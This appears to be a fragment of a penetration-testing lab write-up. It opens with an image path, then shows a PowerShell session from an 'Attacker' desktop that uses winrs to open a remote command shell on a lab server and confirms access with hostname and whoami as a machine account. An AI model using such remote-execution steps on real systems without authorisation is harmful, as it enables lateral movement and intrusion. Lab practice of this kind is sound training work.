 PS C:\Users\Attacker\Desktop> winrs -r:W2K12-01.ELS.LOCAL cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\W10-DESKTOP01$>hostname
hostname
W2K12-01
C:\Users\W10-DESKTOP01$>whoami
whoami
els\w10-desktop01$